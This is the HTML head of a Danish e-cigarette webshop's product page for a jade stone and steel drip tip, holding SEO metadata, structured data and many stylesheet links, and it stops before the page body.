

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/
body_size: 56999
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ecigaret.eu/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip → Stort udvalg af e-cigaret og udstyr → E Cigaret EU</title>
	<meta name="description" content="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip hos E Cigaret Europa, 10.000+ varer. Altid hurtig og gratis levering, prisgaranti og lave priser!" />
	<link rel="canonical" href="https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip → Stort udvalg af e-cigaret og udstyr → E Cigaret EU" />
	<meta property="og:description" content="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip hos E Cigaret Europa, 10.000+ varer. Altid hurtig og gratis levering, prisgaranti og lave priser!" />
	<meta property="og:url" content="https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/" />
	<meta property="og:site_name" content="E-cigaret Europe" />
	<meta property="article:publisher" content="https://www.facebook.com/ecigaret.eu/" />
	<meta property="article:modified_time" content="2024-08-17T10:29:49+00:00" />
	<meta property="og:image" content="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/","url":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/","name":"Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip → Stort udvalg af e-cigaret og udstyr → E Cigaret EU","isPartOf":{"@id":"https://ecigaret.eu/#website"},"primaryImageOfPage":{"@id":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/#primaryimage"},"image":{"@id":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/#primaryimage"},"thumbnailUrl":"https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg","datePublished":"2022-08-08T21:56:02+00:00","dateModified":"2024-08-17T10:29:49+00:00","description":"Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip hos E Cigaret Europa, 10.000+ varer. Altid hurtig og gratis levering, prisgaranti og lave priser!","breadcrumb":{"@id":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/#primaryimage","url":"https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg","contentUrl":"https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg","width":800,"height":800,"caption":"Driptips Series"},{"@type":"BreadcrumbList","@id":"https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://ecigaret.eu/"},{"@type":"ListItem","position":2,"name":"E-cigaret butik","item":"https://ecigaret.eu/e-cigaret-butik/"},{"@type":"ListItem","position":3,"name":"Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip"}]},{"@type":"WebSite","@id":"https://ecigaret.eu/#website","url":"https://ecigaret.eu/","name":"E Cigaret Europe","description":"Hele Danmarks e-cigaret webshop","publisher":{"@id":"https://ecigaret.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecigaret.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://ecigaret.eu/#organization","name":"E Cigaret Europa","url":"https://ecigaret.eu/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://ecigaret.eu/#/schema/logo/image/","url":"https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png","contentUrl":"https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png","width":1236,"height":298,"caption":"E Cigaret Europa"},"image":{"@id":"https://ecigaret.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ecigaret.eu/","https://www.instagram.com/ecigaret.eu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-cigaret Europe &raquo; Feed" href="https://ecigaret.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-cigaret Europe &raquo;-kommentar-feed" href="https://ecigaret.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-cigaret Europe &raquo; Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip-kommentar-feed" href="https://ecigaret.eu/driptips-series-510-jade-stone-and-stainlesss-steel-drip-tip/feed/" />
<link rel='stylesheet' id='structured-content-frontend-css' href='https://ecigaret.eu/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ecigaret.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ecigaret.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ecigaret.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_cc_style-css' href='https://ecigaret.eu/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ecigaret.eu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ecigaret.eu/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://ecigaret.eu/wp-content/plugins/couponwheel/assets/frontend.css?ver=1715543900' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='premmerce-brands-css' href='https://ecigaret.eu/wp-content/plugins/premmerce-woocommerce-brands/assets/frontend/css/premmerce-brands.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ecigaret.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
